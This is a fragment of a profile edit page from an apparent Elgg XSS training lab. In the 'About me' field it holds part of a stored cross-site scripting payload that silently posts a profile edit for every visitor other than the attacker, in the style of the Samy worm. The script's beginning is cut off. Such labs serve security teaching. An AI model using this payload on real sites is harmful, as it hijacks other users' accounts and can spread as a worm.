 About me
Visual editor
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if (elgg.session.user.guid != 47) {
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Brief description
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile